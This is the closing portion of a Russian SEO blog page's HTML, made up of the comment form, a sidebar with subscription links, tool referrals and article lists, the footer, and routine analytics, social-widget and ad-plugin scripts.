style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='19116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 